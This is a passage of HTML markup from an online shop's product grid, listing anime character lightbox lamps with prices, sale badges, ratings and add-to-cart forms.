                  srcset="//www.myanimelights.com/cdn/shop/files/animelamp1_13_-min.jpg?v=1750590957&width=165 165w,//www.myanimelights.com/cdn/shop/files/animelamp1_13_-min.jpg?v=1750590957&width=360 360w,//www.myanimelights.com/cdn/shop/files/animelamp1_13_-min.jpg?v=1750590957&width=533 533w,//www.myanimelights.com/cdn/shop/files/animelamp1_13_-min.jpg?v=1750590957&width=720 720w,//www.myanimelights.com/cdn/shop/files/animelamp1_13_-min.jpg?v=1750590957&width=940 940w,//www.myanimelights.com/cdn/shop/files/animelamp1_13_-min.jpg?v=1750590957 1024w
                  "
                  src="//www.myanimelights.com/cdn/shop/files/animelamp1_13_-min.jpg?v=1750590957&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1024"
                  height="1024"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sasuke-lightbox"
                id="StandardCardNoMediaLink-template--25248063848831__main-collection-product-grid-7794929926294"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25248063848831__main-collection-product-grid-7794929926294 NoMediaStandardBadge-template--25248063848831__main-collection-product-grid-7794929926294"
              >
                Sasuke LightBox
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--25248063848831__main-collection-product-grid-7794929926294"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 25%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25248063848831__main-collection-product-grid-7794929926294"
            
          >
            <a
              href="/products/sasuke-lightbox"
              id="CardLink-template--25248063848831__main-collection-product-grid-7794929926294"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25248063848831__main-collection-product-grid-7794929926294 Badge-template--25248063848831__main-collection-product-grid-7794929926294"
            >
              Sasuke LightBox
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">MyAnimeLights</div><span class="caption-large light"></span>

            
             
            <div class="loox-rating loox-rating-hp" data-rating="5" data-raters="16341"></div> 
              
              
            


<div
  class="
    price price-template--25248063848831__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $29.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $29.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $39.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--25248063848831__main-collection-product-grid7794929926294'><form method="post" action="/cart/add" id="quick-add-template--25248063848831__main-collection-product-grid7794929926294" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                  <input
                    if='quick-add-template--25248063848831__main-collection-product-grid7794929926294-variant-id'
                    type="hidden"
                    name="id"
                    value="42687420629142"
                    disabled
                  >
                  <button
                    id="quick-add-template--25248063848831__main-collection-product-grid7794929926294-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--25248063848831__main-collection-product-grid7794929926294-submit title-template--25248063848831__main-collection-product-grid-7794929926294"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>ADD TO CART →
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7794929926294" /><input type="hidden" name="section-id" value="template--25248063848831__main-collection-product-grid" /></form></product-form>
          </div><div class="card__badge bottom left"><span
              id="Badge-template--25248063848831__main-collection-product-grid-7794929926294"
              class="badge badge--bottom-left color-accent-2"
            >
              25%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 5;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.myanimelights.com/cdn/shop/files/animelamp1_118_-min.jpg?v=1750591118&width=165 165w,//www.myanimelights.com/cdn/shop/files/animelamp1_118_-min.jpg?v=1750591118&width=360 360w,//www.myanimelights.com/cdn/shop/files/animelamp1_118_-min.jpg?v=1750591118&width=533 533w,//www.myanimelights.com/cdn/shop/files/animelamp1_118_-min.jpg?v=1750591118&width=720 720w,//www.myanimelights.com/cdn/shop/files/animelamp1_118_-min.jpg?v=1750591118&width=940 940w,//www.myanimelights.com/cdn/shop/files/animelamp1_118_-min.jpg?v=1750591118 1024w
                "
                src="//www.myanimelights.com/cdn/shop/files/animelamp1_118_-min.jpg?v=1750591118&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Kakashi LightBox"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
                id='quick-add-template--25248063848831__main-collection-product-grid7794928943254-image'
              >
              
<img
                  srcset="//www.myanimelights.com/cdn/shop/files/IMG_E6887-min.jpg?v=1750591118&width=165 165w,//www.myanimelights.com/cdn/shop/files/IMG_E6887-min.jpg?v=1750591118&width=360 360w,//www.myanimelights.com/cdn/shop/files/IMG_E6887-min.jpg?v=1750591118&width=533 533w,//www.myanimelights.com/cdn/shop/files/IMG_E6887-min.jpg?v=1750591118&width=720 720w,//www.myanimelights.com/cdn/shop/files/IMG_E6887-min.jpg?v=1750591118&width=940 940w,//www.myanimelights.com/cdn/shop/files/IMG_E6887-min.jpg?v=1750591118 1024w
                  "
                  src="//www.myanimelights.com/cdn/shop/files/IMG_E6887-min.jpg?v=1750591118&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1024"
                  height="1024"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/kakashi-lightbox"
                id="StandardCardNoMediaLink-template--25248063848831__main-collection-product-grid-7794928943254"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25248063848831__main-collection-product-grid-7794928943254 NoMediaStandardBadge-template--25248063848831__main-collection-product-grid-7794928943254"
              >
                Kakashi LightBox
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--25248063848831__main-collection-product-grid-7794928943254"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 25%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25248063848831__main-collection-product-grid-7794928943254"
            
          >
            <a
              href="/products/kakashi-lightbox"
              id="CardLink-template--25248063848831__main-collection-product-grid-7794928943254"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25248063848831__main-collection-product-grid-7794928943254 Badge-template--25248063848831__main-collection-product-grid-7794928943254"
            >
              Kakashi LightBox
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">MyAnimeLights</div><span class="caption-large light"></span>

            
             
            <div class="loox-rating loox-rating-hp" data-rating="5" data-raters="16341"></div> 
              
              
            


<div
  class="
    price price-template--25248063848831__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $29.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $29.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $39.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--25248063848831__main-collection-product-grid7794928943254'><form method="post" action="/cart/add" id="quick-add-template--25248063848831__main-collection-product-grid7794928943254" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                  <input
                    if='quick-add-template--25248063848831__main-collection-product-grid7794928943254-variant-id'
                    type="hidden"
                    name="id"
                    value="42687417024662"
                    disabled
                  >
                  <button
                    id="quick-add-template--25248063848831__main-collection-product-grid7794928943254-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--25248063848831__main-collection-product-grid7794928943254-submit title-template--25248063848831__main-collection-product-grid-7794928943254"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>ADD TO CART →
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7794928943254" /><input type="hidden" name="section-id" value="template--25248063848831__main-collection-product-grid" /></form></product-form>
          </div><div class="card__badge bottom left"><span
              id="Badge-template--25248063848831__main-collection-product-grid-7794928943254"
              class="badge badge--bottom-left color-accent-2"
            >
              25%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 6;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.myanimelights.com/cdn/shop/files/IMG_E6708-min.jpg?v=1750590948&width=165 165w,//www.myanimelights.com/cdn/shop/files/IMG_E6708-min.jpg?v=1750590948&width=360 360w,//www.myanimelights.com/cdn/shop/files/IMG_E6708-min.jpg?v=1750590948&width=533 533w,//www.myanimelights.com/cdn/shop/files/IMG_E6708-min.jpg?v=1750590948&width=720 720w,//www.myanimelights.com/cdn/shop/files/IMG_E6708-min.jpg?v=1750590948&width=940 940w,//www.myanimelights.com/cdn/shop/files/IMG_E6708-min.jpg?v=1750590948 1024w
                "
                src="//www.myanimelights.com/cdn/shop/files/IMG_E6708-min.jpg?v=1750590948&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Pain LightBox"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
                id='quick-add-template--25248063848831__main-collection-product-grid7801424838806-image'
              >
              
<img
                  srcset="//www.myanimelights.com/cdn/shop/files/IMG_E6707-min.jpg?v=1750590948&width=165 165w,//www.myanimelights.com/cdn/shop/files/IMG_E6707-min.jpg?v=1750590948&width=360 360w,//www.myanimelights.com/cdn/shop/files/IMG_E6707-min.jpg?v=1750590948&width=533 533w,//www.myanimelights.com/cdn/shop/files/IMG_E6707-min.jpg?v=1750590948&width=720 720w,//www.myanimelights.com/cdn/shop/files/IMG_E6707-min.jpg?v=1750590948&width=940 940w,//www.myanimelights.com/cdn/shop/files/IMG_E6707-min.jpg?v=1750590948 1024w
                  "
                  src="//www.myanimelights.com/cdn/shop/files/IMG_E6707-min.jpg?v=1750590948&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1024"
                  height="1024"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/pain-lightbox"
                id="StandardCardNoMediaLink-template--25248063848831__main-collection-product-grid-7801424838806"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25248063848831__main-collection-product-grid-7801424838806 NoMediaStandardBadge-template--25248063848831__main-collection-product-grid-7801424838806"
              >
                Pain LightBox
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--25248063848831__main-collection-product-grid-7801424838806"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 25%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25248063848831__main-collection-product-grid-7801424838806"
            
          >
            <a
              href="/products/pain-lightbox"
              id="CardLink-template--25248063848831__main-collection-product-grid-7801424838806"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25248063848831__main-collection-product-grid-7801424838806 Badge-template--25248063848831__main-collection-product-grid-7801424838806"
            >
              Pain LightBox
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">MyAnimeLights</div><span class="caption-large light"></span>

            
             
            <div class="loox-rating loox-rating-hp" data-rating="5" data-raters="16341"></div> 
              
              
            


<div
  class="
    price price-template--25248063848831__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $29.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $29.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $39.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--25248063848831__main-collection-product-grid7801424838806'><form method="post" action="/cart/add" id="quick-add-template--25248063848831__main-collection-product-grid7801424838806" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                  <input
                    if='quick-add-template--25248063848831__main-collection-product-grid7801424838806-variant-id'
                    type="hidden"
                    name="id"
                    value="42710270804118"
                    disabled
                  >
                  <button
                    id="quick-add-template--25248063848831__main-collection-product-grid7801424838806-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--25248063848831__main-collection-product-grid7801424838806-submit title-template--25248063848831__main-collection-product-grid-7801424838806"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>ADD TO CART →
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7801424838806" /><input type="hidden" name="section-id" value="template--25248063848831__main-collection-product-grid" /></form></product-form>
          </div><div class="card__badge bottom left"><span
              id="Badge-template--25248063848831__main-collection-product-grid-7801424838806"
              class="badge badge--bottom-left color-accent-2"
            >
              25%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 7;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.myanimelights.com/cdn/shop/files/IMG_E9641-min.jpg?v=1750590949&width=165 165w,//www.myanimelights.com/cdn/shop/files/IMG_E9641-min.jpg?v=1750590949&width=360 360w,//www.myanimelights.com/cdn/shop/files/IMG_E9641-min.jpg?v=1750590949&width=533 533w,//www.myanimelights.com/cdn/shop/files/IMG_E9641-min.jpg?v=1750590949&width=720 720w,//www.myanimelights.com/cdn/shop/files/IMG_E9641-min.jpg?v=1750590949&width=940 940w,//www.myanimelights.com/cdn/shop/files/IMG_E9641-min.jpg?v=1750590949 1024w
                "
                src="//www.myanimelights.com/cdn/shop/files/IMG_E9641-min.jpg?v=1750590949&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Madara LightBox"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
                id='quick-add-template--25248063848831__main-collection-product-grid7801424380054-image'
              >
              
<img
                  srcset="//www.myanimelights.com/cdn/shop/files/IMG_E9640-min.jpg?v=1750590949&width=165 165w,//www.myanimelights.com/cdn/shop/files/IMG_E9640-min.jpg?v=1750590949&width=360 360w,//www.myanimelights.com/cdn/shop/files/IMG_E9640-min.jpg?v=1750590949&width=533 533w,//www.myanimelights.com/cdn/shop/files/IMG_E9640-min.jpg?v=1750590949&width=720 720w,//www.myanimelights.com/cdn/shop/files/IMG_E9640-min.jpg?v=1750590949&width=940 940w,//www.myanimelights.com/cdn/shop/files/IMG_E9640-min.jpg?v=1750590949 1024w
                  "
                  src="//www.myanimelights.com/cdn/shop/files/IMG_E9640-min.jpg?v=1750590949&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1024"
                  height="1024"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/madara-lightbox"
                id="StandardCardNoMediaLink-template--25248063848831__main-collection-product-grid-7801424380054"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25248063848831__main-collection-product-grid-7801424380054 NoMediaStandardBadge-template--25248063848831__main-collection-product-grid-7801424380054"
              >
                Madara LightBox
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--25248063848831__main-collection-product-grid-7801424380054"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 25%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25248063848831__main-collection-product-grid-7801424380054"
            
          >
            <a
              href="/products/madara-lightbox"
              id="CardLink-template--25248063848831__main-collection-product-grid-7801424380054"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25248063848831__main-collection-product-grid-7801424380054 Badge-template--25248063848831__main-collection-product-grid-7801424380054"
            >
              Madara LightBox
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">MyAnimeLights</div><span class="caption-large light"></span>

            
             
            <div class="loox-rating loox-rating-hp" data-rating="5" data-raters="16341"></div> 
              
              
            


<div
  class="
    price price-template--25248063848831__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $29.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $29.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $39.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--25248063848831__main-collection-product-grid7801424380054'><form method="post" action="/cart/add" id="quick-add-template--25248063848831__main-collection-product-grid7801424380054" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                  <input
                    if='quick-add-template--25248063848831__main-collection-product-grid7801424380054-variant-id'
                    type="hidden"
                    name="id"
                    value="42710269657238"
                    disabled
                  >
                  <button
                    id="quick-add-template--25248063848831__main-collection-product-grid7801424380054-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--25248063848831__main-collection-product-grid7801424380054-submit title-template--25248063848831__main-collection-product-grid-7801424380054"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>ADD TO CART →
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7801424380054" /><input type="hidden" name="section-id" value="template--25248063848831__main-collection-product-grid" /></form></product-form>
          </div><div class="card__badge bottom left"><span
              id="Badge-template--25248063848831__main-collection-product-grid-7801424380054"
              class="badge badge--bottom-left color-accent-2"
            >
              25%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 8;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.myanimelights.com/cdn/shop/files/animelamp1_41_-min.jpg?v=1750591116&width=165 165w,//www.myanimelights.com/cdn/shop/files/animelamp1_41_-min.jpg?v=1750591116&width=360 360w,//www.myanimelights.com/cdn/shop/files/animelamp1_41_-min.jpg?v=1750591116&width=533 533w,//www.myanimelights.com/cdn/shop/files/animelamp1_41_-min.jpg?v=1750591116&width=720 720w,//www.myanimelights.com/cdn/shop/files/animelamp1_41_-min.jpg?v=1750591116&width=940 940w,//www.myanimelights.com/cdn/shop/files/animelamp1_41_-min.jpg?v=1750591116 1024w
                "
                src="//www.myanimelights.com/cdn/shop/files/animelamp1_41_-min.jpg?v=1750591116&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Minato LightBox"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
                id='quick-add-template--25248063848831__main-collection-product-grid7794928976022-image'
              >
              
<img
                  srcset="//www.myanimelights.com/cdn/shop/files/animelamp1_54_-min.jpg?v=1750591116&width=165 165w,//www.myanimelights.com/cdn/shop/files/animelamp1_54_-min.jpg?v=1750591116&width=360 360w,//www.myanimelights.com/cdn/shop/files/animelamp1_54_-min.jpg?v=1750591116&width=533 533w,//www.myanimelights.com/cdn/shop/files/animelamp1_54_-min.jpg?v=1750591116&width=720 720w,//www.myanimelights.com/cdn/shop/files/animelamp1_54_-min.jpg?v=1750591116&width=940 940w,//www.myanimelights.com/cdn/shop/files/animelamp1_54_-min.jpg?v=1750591116 1024w
                  "
                  src="//www.myanimelights.com/cdn/shop/files/animelamp1_54_-min.jpg?v=1750591116&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1024"
                  height="1024"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/minato-lightbox"
                id="StandardCardNoMediaLink-template--25248063848831__main-collection-product-grid-7794928976022"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25248063848831__main-collection-product-grid-7794928976022 NoMediaStandardBadge-template--25248063848831__main-collection-product-grid-7794928976022"
              >
                Minato LightBox
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--25248063848831__main-collection-product-grid-7794928976022"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 25%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25248063848831__main-collection-product-grid-7794928976022"
            
          >
            <a
              href="/products/minato-lightbox"
              id="CardLink-template--25248063848831__main-collection-product-grid-7794928976022"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25248063848831__main-collection-product-grid-7794928976022 Badge-template--25248063848831__main-collection-product-grid-7794928976022"
